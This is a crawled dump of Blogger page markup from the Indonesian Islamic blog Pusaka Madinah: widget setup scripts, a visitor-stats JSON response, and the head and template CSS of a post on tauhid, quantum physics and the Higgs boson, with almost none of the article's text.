window['__wavt'] = 'AOuZoY4Qq6vUeahqdSOTGXdHArKJMpUshA:1769907413249';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d63250179727711437','//www.pusakamadinah.org/2012/12/jalan-yang-sampai-kepada-allah-di-dalam-shalat.html','63250179727711437');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '63250179727711437', 'title': 'Pusaka Madinah', 'url': 'https://www.pusakamadinah.org/2012/12/jalan-yang-sampai-kepada-allah-di-dalam-shalat.html', 'canonicalUrl': 'https://www.pusakamadinah.org/2012/12/jalan-yang-sampai-kepada-allah-di-dalam-shalat.html', 'homepageUrl': 'https://www.pusakamadinah.org/', 'searchUrl': 'https://www.pusakamadinah.org/search', 'canonicalHomepageUrl': 'https://www.pusakamadinah.org/', 'blogspotFaviconUrl': 'https://www.pusakamadinah.org/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-24067597-1', 'encoding': 'UTF-8', 'locale': 'id', 'localeUnderscoreDelimited': 'id', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Pusaka Madinah - Atom\x22 href\x3d\x22https://www.pusakamadinah.org/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Pusaka Madinah - RSS\x22 href\x3d\x22https://www.pusakamadinah.org/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Pusaka Madinah - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/63250179727711437/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Pusaka Madinah - Atom\x22 href\x3d\x22https://www.pusakamadinah.org/feeds/5980840250467690116/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/488fc340cdb1c4a9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Dapatkan link', 'key': 'link', 'shareMessage': 'Dapatkan link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Bagikan ke Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Bagikan ke X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Bagikan ke Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27id\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Baca selengkapnya', 'pageType': 'item', 'postId': '5980840250467690116', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjxbgOxCFDo30TFOrVT-Z4aoYwBkFmtKVNSWNon1PdoAO-DyOquqOJhUMqdzM7EtKTdJhocKuqGjDXtTusreSEtOzEVOMNloVpKfbnt-Rk7gygN3ITWJA6n4UOXvI3rxdkJhVyndMV4d28/s72-c/Islamic-Wallpapers-shalat-sujud-.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjxbgOxCFDo30TFOrVT-Z4aoYwBkFmtKVNSWNon1PdoAO-DyOquqOJhUMqdzM7EtKTdJhocKuqGjDXtTusreSEtOzEVOMNloVpKfbnt-Rk7gygN3ITWJA6n4UOXvI3rxdkJhVyndMV4d28/s600/Islamic-Wallpapers-shalat-sujud-.jpg', 'pageName': 'Jalan yang Sampai kepada Allah di dalam Shalat', 'pageTitle': 'Pusaka Madinah: Jalan yang Sampai kepada Allah di dalam Shalat', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Tautan disalin ke papan klip!', 'ok': 'Oke', 'postLink': 'Tautan Pos'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Khusus', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Jalan yang Sampai kepada Allah di dalam Shalat', 'description': 'Barangsiapa menghendaki kebaikan bagi dirinya, niscaya dia mengambil jalan kepada Tuhannya. [Q.S. Al-Insan:29]', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjxbgOxCFDo30TFOrVT-Z4aoYwBkFmtKVNSWNon1PdoAO-DyOquqOJhUMqdzM7EtKTdJhocKuqGjDXtTusreSEtOzEVOMNloVpKfbnt-Rk7gygN3ITWJA6n4UOXvI3rxdkJhVyndMV4d28/s600/Islamic-Wallpapers-shalat-sujud-.jpg', 'url': 'https://www.pusakamadinah.org/2012/12/jalan-yang-sampai-kepada-allah-di-dalam-shalat.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 5980840250467690116}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'ads728', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML77', 'ads728', document.getElementById('HTML77'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'featurehomer', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/3314219954-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'sidebartab1', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label11', 'sidebartab2', document.getElementById('Label11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'sidebartab3', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats1', 'sidebarright', document.getElementById('Stats1'), {'title': '', 'showGraphicalCounter': false, 'showAnimatedCounter': false, 'showSparkline': true, 'statsUrl': '//www.pusakamadinah.org/b/stats?style\x3dBLACK_TRANSPARENT\x26timeRange\x3dALL_TIME\x26token\x3dAPq4FmAk7PGKRG6ibI8ij7bCuXypUfU63__FF25DTmtLUMIjXqf3Ho1xpQyPq8nj9dhmcSq8eWbRHv40yokWZy8Wafnk-WyPpA'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'sidebarright', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FollowersView', new _WidgetInfo('Followers1', 'sidebarright', document.getElementById('Followers1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'bottom', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'bottom2', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'secound_sub', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'footersec1', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'footersec2', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'footersec3', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'footersec3', document.getElementById('HTML10'), {}, 'displayModeFull'));
</script>
</body>
</HTML>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.pusakamadinah.org/b/stats?style=BLACK_TRANSPARENT&timeRange=ALL_TIME&token=APq4FmAk7PGKRG6ibI8ij7bCuXypUfU63__FF25DTmtLUMIjXqf3Ho1xpQyPq8nj9dhmcSq8eWbRHv40yokWZy8Wafnk-WyPpA
body_size: 45
content:
{"total":22494585,"sparklineOptions":{"backgroundColor":{"fillOpacity":0.1,"fill":"#000000"},"series":[{"areaOpacity":0.3,"color":"#202020"}]},"sparklineData":[[0,36],[1,38],[2,61],[3,57],[4,100],[5,50],[6,43],[7,47],[8,60],[9,52],[10,48],[11,47],[12,57],[13,38],[14,58],[15,36],[16,31],[17,46],[18,57],[19,55],[20,31],[21,37],[22,29],[23,34],[24,38],[25,52],[26,25],[27,29],[28,43],[29,1]],"nextTickMs":171428}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.pusakamadinah.org/2012/12/tauhid-quantum-higgs-boson.html
body_size: 47548
content:
<!DOCTYPE html>
<HTML>
<head>
<link href='https://www.blogger.com/static/v1/widgets/2944754296-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<link href='//resources.blogblog.com' rel='dns-prefetch'/>
<link href='//feeds.feedburner.com' rel='dns-prefetch'/>
<link href='//cdnjs.cloudflare.com' rel='dns-prefetch'/>
<link href='//ajax.googleapis.com' rel='dns-prefetch'/>
<link href='//apis.google.com' rel='dns-prefetch'/>
<link href='//themes.googleusercontent.com ' rel='dns-prefetch'/>
<link href='//www.gstatic.com' rel='preconnect'/>
<link href='//www.google-analytics.com' rel='dns-prefetch'/>
<link href='//googleads.g.doubleclick.net' rel='dns-prefetch'/>
<link href='//www.googletagservices.com' rel='dns-prefetch'/>
<link href='//pagead2.googlesyndication.com' rel='dns-prefetch'/>
<link href='//maxcdn.bootstrapcdn.com' rel='dns-prefetch'/>
<link href='//adservice.google.ca' rel='dns-prefetch'/>
<link href='//adservice.google.com' rel='dns-prefetch'/>
<link href='//resources.blogblog.com' rel='dns-prefetch'/>
<link href='//fonts.googleapis.com' rel='dns-prefetch'/>
<link href='//1.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//2.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//3.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//4.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//disqus.com' rel='dns-prefetch'/>
<link href='//github.com' rel='dns-prefetch'/>
<link href='//cdn.rawgit.com' rel='dns-prefetch'/>
<link href='//fontawesome.com' rel='dns-prefetch'/>
<link href=' http://cdn.api.twitter.com ' rel='dns-prefetch'/>
<link href='//www.youtube.com' rel='dns-prefetch'/>
<link href='//www.pinterest.com' rel='dns-prefetch'/>
<link href='//www.linkedin.com' rel='dns-prefetch'/>
<link href='//www.addthis.com' rel='dns-prefetch'/>
<link href='//cdn.jsdelivr.net' rel='dns-prefetch'/>
<include expiration='7d' path='*.css'></include>
<include expiration='7d' path='*.js'></include>
<include expiration='3d' path='*.gif'></include>
<include expiration='3d' path='*.jpeg'></include>
<include expiration='3d' path='*.jpg'></include>
<include expiration='3d' path='*.png'></include>
<meta charset='utf-8'/>
<meta content='width=device-width, initial-scale=1.0' name='viewport'/>
<script type='text/javascript'>//<![CDATA[
var curl = window.location.href;if (curl.indexOf('m=1') != -1) {curl = curl.replace('m=1', 'm=0');window.location.href = curl;}
//]]></script>
<meta content='A5B72F67DAD9B28BEDEC825C0FC0B73C' name='msvalidate.01'/><meta content='7aeb09ba8b4e1cef' name='yandex-verification'/>
<link href="//fonts.googleapis.com/css?family=Lato:400,400i,700,700i" rel="stylesheet" type="text/css">
<link href='https://fonts.googleapis.com/css?family=Open+Sans' rel='stylesheet' type='text/css'/>
<meta content='text/html; charset=UTF-8' https-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.pusakamadinah.org/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.pusakamadinah.org/2012/12/tauhid-quantum-higgs-boson.html' rel='canonical'/>
<link href='https://www.pusakamadinah.org/feeds/posts/default' rel='alternate' title='Pusaka Madinah - Atom' type='application/atom+xml'/>
<link href='https://www.pusakamadinah.org/feeds/posts/default?alt=rss' rel='alternate' title='Pusaka Madinah - RSS' type='application/rss+xml'/>
<link href='https://www.blogger.com/feeds/63250179727711437/posts/default' rel='alternate' title='Pusaka Madinah - Atom' type='application/atom+xml'/>
<link href='https://www.blogger.com/openid-server.g' rel='openid.server'/>
<link href='https://www.pusakamadinah.org/' rel='openid.delegate'/>
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgW5i6tYamz20qy-6DdS7ravuJnCOxRw89Qu37FMg7rtOq82-avlU9ZzYw_rRg7nCZCZ8x-eiZoUq5e4YWU5knv47EesNwtJSDuffbNU5HnF3xM1YaSe_PCUSYuWkAsO4Q3-KuhWLyHqF4/s72-c/tawhid.melebihi.fisika.quantum.dan.higgs.boson.jpg' rel='image_src'/>
<meta content='Tauhid di atas Fisika Quantum dan Higgs Boson - Pusaka Madinah' name='description'/>
<title>Tauhid di atas Fisika Quantum dan Higgs Boson ~ Pusaka Madinah</title>
<meta content='IE=9; IE=8; IE=7; IE=EDGE; chrome=1' https-equiv='X-UA-Compatible'/>
<link href='httpss://plus.google.com/u/0/+PusakaMadinah' rel='publisher'/>
<link href='httpss://www.google.com/accounts/o8/ud?source=profiles' rel='openid2.provider'/>
<link href='httpss://plus.google.com/u/0/+PusakaMadinah' rel='openid2.local_id'/>
<link href='https://www.blogger.com/openid-server.g' rel='openid.server'/>
<link href='//www.blogger.com/static/v1/widgets/3950009988-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<style type="text/css"> <!-- /*
<style id='page-skin-1' type='text/css'><!--
*/]]
<style>
-----------------------------------------------
Blogger Template Style
Name:   RedHood Portfolio
Author: Syed Faizan Ali
URL 1:  https://www.templateism.com/
URL 2:  https://www.mybloggerlab.com/
Date:   November 2013
License:  This free Blogger template is licensed under the Creative Commons Attribution 3.0 License, which permits both personal and commercial use.
However, to satisfy the 'attribution' clause of the license, you are required to keep the footer links intact which provides due credit to its authors. For more specific details about the license, you may visit the URL below:
https://creativecommons.org/licenses/by/3.0/
----------------------------------------------- */
body#layout ul {
list-style-type: none;
list-style: none;
}
body#layout ul li {
list-style-type: none;
list-style: none;
}
body#layout .draggable-widget .widget-wrap2 {
background: #bbb url(/img/widgets/draggable.png) no-repeat 4px 50%;
cursor: move;
float: left;
width: 100%;
}
body#layout .tabs-widget-content {
float: left;
margin-bottom: 10px;
width: 100%;
}
body#layout #bottom {
float: left;
width: 450px;
}
body#layout #bottom2 {
float: right;
width: 450px;
}
body#layout #home_navigation {
display: none;
}
body#layout #rsidebar-wrapper {
margin-top: -70px;
}
body#layout #featuredhome-wrap {
height: auto!important;
}
body#layout .featureticker-wrap {
display: none;
}
body#layout #adwrap_top_wrap {
margin-bottom: 30px;
float: left;
width: 100%;
}
body#layout #newsletter_wrapper .widget-content {
width: 438px;
background: #fff;
}
.bp_item_title {
font-family: open sans;
}
body, .body-fauxcolumn-outer {
background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj-J_-2dK8zqrsEu-8di9MO8-V1IfHHwEK8pTTttygF-tehdwzILGjeYwAJ1LE3QVKPaKPNok8bGeoC-sMOf4W0XrdWtKj8O55M87AajqCnoD61MAlZlWM763WFRPHNBTIcaqw2gqpd0uM/s1600/pattern1.png) repeat;
color: #555555;
font-family: 'Open Sans', Helvetica, Arial, sans-serif;
font-size: 14px;
margin: 0px;
padding: 0px;-webkit-touch-callout: none;
-webkit-user-select: none;
}
a {
transition: all 0.17s ease-in-out;
}
a:link {color:#D83F28;text-decoration: none;}
a:hover {color:#705E97;text-shadow: 0px 1px 1px #fff;font-weight:bold;text-decoration: none;}
a:visited {color:#555;text-shadow: 0px 1px 1px #fff;text-decoration: none;}
a img {
border-width: 0;
}
a.special:link{color:#4488d4;text-decoration:none;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg9yCequLZt5Xb3RivW1mntUrq2LaxspmrLf_reTd1Md8H6Sb6950NbfXgXJPqYtvgmLHFePTc1qNJJNa2R9ng511eDcEY8X9Wkoi0C9quMeZzh7nSoRmXIaDWz6o9_zs_FTd4PpLx4PiQ/s12/a_ltblue.png) no-repeat 100% 3px;padding:0 12px 0 0}a.special:visited{color:#ccc;text-decoration:none;background:url() no-repeat 100% 3px;padding:0 12px 0 0}a.special:hover{color:#FE4365;text-decoration:none;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjC6f-rtrshZVh6Mg7MSjjKulBABNyle48t3VMnPdd9FupQA80VVMzle3z82BySJzH5TWAWbri-lBlJgZ3g6EC_5swANk4enky6qlXkK9s3oe3g4s4nNbWbXrOYlNb4zj1hq44VuPp1PAE/s12/a_grn.png) no-repeat 100% 3px;padding:0 12px 0 0}
#body-wrapper {
margin: 0px;
padding: 0px;
float: left;
width: 100%;
}
/* Header */
#header .description {
float: right;
color: #374142;
line-height: 7px;
font-size: 18px;
padding-top: 0px;
margin-top: 5px;
font-family: Georgia,Helvetica,Sans-serif;font-style: italic;
}
#header h1 a,#header h1 a:visited {
color: #444;
text-decoration: none;
font-family: 'exotc350_bd_btbold' !important;
}
#header h2 {
padding-left: 5px;
color: #fff;
font-size: 14px;
}
#header2 {
float: right;
width: 51%;
margin-right: 0px;
padding-right: 0px;
overflow: hidden;
}
#header2 .widget {
padding: 0px 0px 0px 0px;
float: right;
}
.social-profiles-widget img {
margin: 0 4px 0 0;
}
.social-profiles-widget img:hover {
opacity: 0.8;
}
#top-social-profiles {
padding-top: 10px;
height: 32px;
text-align: right;
float: right;
}
#top-social-profiles img {
margin: 0 6px 0 0 !important;
}
#top-social-profiles img:hover {
opacity: 0.8;
}
#top-social-profiles .widget-container {
background: transparent;
padding: 0;
border: 0;
}
/* Outer Wrapper */
#outer-wrapper {
width: 1000px;
margin: 0px auto 0px;
padding: 0px;
text-align: left;
}
#content-wrapper {
padding: 15px;
}
#main-wrapper {
width: 640px;
float: left;
margin: 0px;
padding: 0px 0px 0px 0px;
word-wrap: break-word;
overflow: hidden;
}
#rsidebar-wrapper {
width: 300px;
float: right;
margin: 0px;
padding: 0px;
word-wrap: break-word;
overflow: hidden;
}
.item-control.blog-admin {
display: none;
}
/* Posts */
h2.date-header {
margin: 1.5em 0 .5em;
display: none;
}
.wrapfullpost {
}
.post {
margin-bottom: 15px;
}
.post-footer {
margin: 5px 0;
}
.comment-link {
margin-$startSide: .6em;
}
/* Sidebar Content */
.sidebar {
margin: 0 0 10px 0;
font-size: 13px;
color: #374142;
}
.sidebar a {
text-decoration: none;
color: #374142;
}
.sidebar a:hover {
text-decoration: none;
color: #C5A3BE;
}
.sidebar h2 {
padding-bottom: 5px;
color: #3f3f3f;
font-size: 25px;
text-transform: capitalize;
font-weight: 400;
margin-bottom: 10px;
margin-top: 0px;
}
.sidebar ul {
list-style-type: none;
list-style: none;
margin: 0px;
padding: 0px;
}
.sidebar ul li {
padding: 0 0 9px 0;
margin: 0 0 8px 0;
}
.sidebar .widget {
;margin: 0 0 15px 0;
padding: 0;
color: #374142;
font-size: 13px;
margin-bottom: 40px;
}
.main .widget {
margin: 0 0 5px;
padding: 0 0 2px;
}
.main .Blog {
border-bottom-width: 0;
}
/* Footer*/
#copyrights {
background: #191e22;
float: left;
width: 100%;
padding-top: 15px;
padding-bottom: 15px;
}
#credits {
width: 970px;
margin: auto;
}
#footer-widgets-container {
background:#1e272e;
width: 100%;
float: left;
}
#footer-widgets {
margin: auto;
width: 1000px;
}
.footer-widget-box {
width: 293px;
float: left;
margin: 20px;
}
.footer-widget-box-last {
}
#footer-widgets .widget-container {
color: #caced1;
}
#footer-widgets .widget-container a {
text-decoration: none;
color: #C5A3BE;
}
#footer-widgets .widget-container a:hover {
text-decoration: none;
color: #ccc;
}
#footer-widgets h2 {
color: #fff;
text-transform: uppercase;
font-weight: 700;
font-size: 23px;
line-height: 28px;
}
#footer-widgets .widget ul {
list-style-type: none;
list-style: none;
margin: 0px;
padding: 0px;
}
#footer-widgets .widget ul li {
padding: 0px 5px 20px 5px;
margin: 0 0 20px 0;
border-bottom: 1px solid #333b46;
}
.footersec {
}
.footersec .widget {
margin-bottom: 20px;
}
.footersec ul {
}
.footersec ul li {
}
/* Comments */
#comments {
background-color: transparent;
padding-top: 20px;
width: 98%;
}
.comments .continue a {
background: rgba(0,0,0,.1);
text-align: center;
padding: 10px 0;
display: none;
}
.comments .continue a {
line-height: 30px;
margin: 0;
padding: 20px 0 14px 10px;
font-size: 18px!important;
text-transform: uppercase;
font-weight: 400!important;
color: #444;
}
.comments .user a {
color: #444!important;
font-size: 18px;
line-height: 25px;
text-transform: capitalize;
margin-top: 20px;
font-weight: 600;
padding-left: 15px;
}
#comments .avatar-image-container img {
border: 1px solid #ddd;
}
.comment-thread {
color: #111;
}
.comment-thread a {
color: #777;
}
.comment-thread ol {
margin: 0 0 20px;
}
.comment-thread .comment-content a,.comments .user a,.comments .comment-thread.inline-thread .user a {
color: #000;
}
.comments .avatar-image-container {
overflow: visible;
}
.comments .avatar-image-container,.comments .avatar-image-container img {
width: 48px;
max-width: 40px;
height: 40px;
max-height: 48px;
background: transparent;
float: left;
border-radius: 50%;
-moz-border-radius: 50%;
margin: 0 10px 0 0;
}
.comments .comment-block,.comments .comments-content .comment-replies,.comments .comment-replybox-single {
margin-left: 60px;
width: 530px;
}
.comments .comment-block,.comments .comment-thread.inline-thread .comment {
background: rgba(0,0,0,.1);
background-color: rgba(0,0,0,.1);
padding: 10px;
padding-right: 0px;
padding-left: 0px;
border-radius: 4px;
border-top: 5px solid rgba(0,0,0,.1);
}
.comment-header {
border-bottom: 1px solid #ddd;
padding-bottom: 10px;
}
.thread-chrome.thread-expanded .comment-header {
width: 452px;
margin-left: 15px;
}
#comments h4 {
padding-bottom: 5px;
color: #3f3f3f;
font-size: 25px;
text-transform: capitalize;
font-weight: 400;
margin-bottom: 10px;
margin-top: 0px;
}
.comments .comments-content .comment {
width: 100%;
line-height: 1em;
font-size: 13px;
margin: 15px 0 0;
padding: 0;
}
.comments .comments-content .comment-content {
text-align: justify;
line-height: 22px;
overflow: hidden;
color: #444;
}
.thread-chrome.thread-expanded .comment-content {
width: 435px;
line-height: 22px;
overflow: hidden;
}
.comments .comment-thread.inline-thread .comment-actions {
display: none;
}
.item-control.blog-admin {
display: none;
}
.comments .comments-content .datetime {
cursor: pointer;
float: right;
padding-top: 6px;
padding-right: 20px;
}
.comment-actions {
background: rgba(0,0,0,.1);
padding: 8px;
margin-left: 435px;
border-right: 0px;
border-bottom: 0px;
float: right;
margin-top: -20px;
}
.comment-actions a {
color: #fff;
gont-weight: bold;
text-decoration: none;
}
.comments .comments-content .icon.blog-author {
display: inline-block;
height: 18px;
margin: 0 0 -4px 6px;
width: 18px;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgbAKYsP6hS7UESJzHzGcU8qfmTISLmd5HDYU7uVjICBY1SW95ZUq553a_3yTjmPOWvs3Xg6fbCx0rYglFWmqBBQoZe73FftGiZx9kDcy8mYz7D49_UEiuJzzqF7hfPmn58kohlVN1TRrI/s1600/Verificon.png);
}
.icon.user {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhCbx0xAkU9ZsN-UGlhuLE4jzj3vlqEGjQzJnKNoBXRdKYZOU9icmYdQjdQQaSqpuFz608s_OcBZiEMHDueiP3cTWNPupFcAEG9lxM7LKFj8jhbwctBWWuhqUpdzv9XsXb3iciFUx1M6w0/s1600/online.png) no-repeat;
height: 12px;
width: 16px;
display: inline-block;
margin: 0 0 -4px 6px;
}
.comments .comments-content .comment-replies {
margin-top: 0;
}
.comments .comment-content {
line-height: 1.4em;
padding: 15px;
}
.comments .comment-thread.inline-thread {
padding-left: 0px;
}
.comments .comment-thread.inline-thread .comment {
width: auto;
}
.comments .comment-thread.inline-thread .comment:after {
content: "";
position: absolute;
top: 10px;
left: -20px;
border-top: 1px solid #d2d2d2;
width: 10px;
height: 0;
}
.comments .comment-thread.inline-thread .comment .comment-block {
border: 0;
background: transparent;
padding: 0;
}
.comments .comment-thread.inline-thread .comment-block {
margin-left: 48px;
}
.comments .comment-thread.inline-thread .user a {
font-size: 13px;
margin: 0px;
padding: 0px;
}
.comments .comment-thread.inline-thread .avatar-image-container,.comments .comment-thread.inline-thread .avatar-image-container img {
width: 36px;
max-width: 36px;
height: 36px;
border: 0px;
max-height: 36px;
margin-left: 5px;
}
.comments .continue {
border-top: 0;
width: 100%;
}
#comment-editor {
width: 98%!important;
}
.comment-form {
width: 100%;
max-width: 100%;
}
#blog-pager-newer-link {
float: $startSide;
}
#blog-pager-older-link {
float: $endSide;
}
#blog-pager {
text-align: center;
}
.feed-links {
clear: both;
line-height: 2.5em;
}
/* Profile */
.profile-img {
float: $startSide;
margin-top: 0;
margin-$endSide: 5px;
margin-bottom: 5px;
margin-$startSide: 0;
padding: 4px;
border: 1px solid $bordercolor;
}
.profile-data {
margin: 0;
text-transform: uppercase;
letter-spacing: .1em;
font: $postfooterfont;
color: $sidebarcolor;
font-weight: bold;
line-height: 1.6em;
}
.profile-datablock {
margin: .5em 0 .5em;
}
.profile-textblock {
margin: 0.5em 0;
line-height: 1.6em;
}
.avatar-image-container {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg1UAFXci5qj9o-BIsgsN_iiNtGubBnFq4cUvA4-KgLy8yAxOZIIgla1l2w-LWeYHr3vvfJTswT7MdGO16VuO3PotIAEb0d83OBy65kP0Ta4cAcK0wOrEPwxu5LYGhDMAFi_fc_LOsvfXo/s0/comment-avatar.jpg);
width: 32px;
height: 32px;
float: right;
margin: 5px 10px 5px 5px;
border: 1px solid #ddd;
}
.avatar-image-container img {
width: 32px;
height: 32px;
}
.profile-link {
font: $postfooterfont;
text-transform: uppercase;
letter-spacing: .1em;
}
#navbar-iframe {
height: 0;
visibility: hidden;
display: none;
}
/* Header Wrapper */
#main-head {
background: transparent;
height: 50px;
float: left;
width: 100%;
margin-top: 30px;
margin-bottom: 0px;border-bottom:1px solid #ccc;
z-index: 20;
position: relative;
}
#adwrap_top {
width: 728px;
margin: auto;
}
#adwrap_top_wrap {
background: transparent;
width: 100%;
float: left;
padding-top:0px;
padding-bottom: 50px;
top: 0;
position: relative;
z-index: 1;
margin-top: -150px;
}
#header-wrapper {
width: 1000px;
margin: 0px auto 0px;
}
#header-inner {
background-position: center;
margin-left: auto;
margin-right: auto;
}
#header {
margin: 0;
float: left;
}
#header h1 {
color: #444;
margin: 0 5px 0;
padding: 0px 0px 0px 0px;
font-size: 50px;
line-height: 27px;
text-transform: uppercase;
font-family: 'exotc350_bd_btbold' !important;
font-weight: bold;
margin-top: 12px;
margin-bottom: 12.5px;
}
.secondWord {
background: transparent;
padding: 20px 7px 20px 7px;
font-size: 50px;
font-weight: bold;
text-transform: uppercase;
font-family: font-family: 'exotc350_bd_btbold' !important;
float: left;
line-height: 27px;
margin-right: 5px;
margin-top: -21px;
}
.secondbc {
margin-right: 10px;
}
/* Menu */
.menu-secondary-container {
float: left;
margin-right:10px;
margin-left: 10px;
width: 380px;
}
.curent {
background: transparent;
}
/* Search */
#s {
color: #777;
font-size: 13px;
font-weight: 400;
background: rgba(0,0,0,.1);
padding: 7px 0;
height: 20px;
text-indent: 8px;
border: none;
outline: none;
box-shadow: none;
-webkit-box-shadow: none;
-moz-box-shadow: none;
-o-box-shadow: none;
border-radius: 4px;
-wekit-border-radius: 4px;
-moz-border-radius: 4px;
-o-border-radius: 4px;
width: 200px;
margin-right: -3px;
border-bottom-right-radius: 0px;
border-top-right-radius: 0px;
font-family: 'Open Sans', 'Helvetica Neue', Arial, Tahoma, sans-serif;
}
#buttonsinput {
